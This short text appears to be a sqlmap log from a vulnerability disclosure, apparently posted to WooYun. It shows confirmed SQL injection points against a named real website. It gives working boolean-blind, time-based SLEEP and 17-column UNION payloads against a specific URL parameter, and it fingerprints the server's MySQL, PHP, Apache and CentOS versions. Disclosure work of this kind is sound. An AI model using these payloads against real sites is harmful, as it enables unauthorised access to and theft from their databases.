 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/16 AND 3518=3518.html

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/16 AND (SELECT * FROM (SELECT(SLEEP(5)))wvvo).h
tml

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/-5251 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a6271,0x4a72506e6c754e4f594e,0x71626b7671),NULL,NULL,NULL,NULL,NULL-- .html
---
[21:26:59] [INFO] testing MySQL
[21:27:00] [INFO] confirming MySQL
[21:27:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org